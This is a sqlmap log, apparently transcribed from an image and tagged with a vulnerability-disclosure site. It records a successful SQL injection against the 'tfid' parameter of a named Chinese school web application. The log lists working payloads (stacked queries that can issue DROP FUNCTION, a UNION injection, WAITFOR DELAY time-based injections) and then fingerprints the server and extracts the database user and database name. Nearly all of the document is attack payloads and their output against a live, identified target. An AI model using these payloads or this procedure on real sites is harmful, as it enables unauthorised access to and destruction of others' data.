 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tfid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: tfid=1'; IF(6818=6818) SELECT 6818 ELSE DROP FUNCTION KwoQ--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: tfid=1' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CH
AR(113)+CHAR(101)+CHAR(79)+CHAR(114)+CHAR(100)+CHAR(78)+CHAR(89)+CHAR(85)+CHAR(7
5)+CHAR(76)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113),NULL,NUL
L,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tfid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tfid=1' WAITFOR DELAY '0:0:5'--
---
[18:04:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[18:04:40] [INFO] fetching current user
[18:04:40] [WARNING] reflective value(s) found and filtering out
current user: 'anmai'
[18:04:40] [INFO] fetching current database
current database: 'SF_Manage'
[18:04:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
www.wooyun.org
[*] shutting down at 18:04:41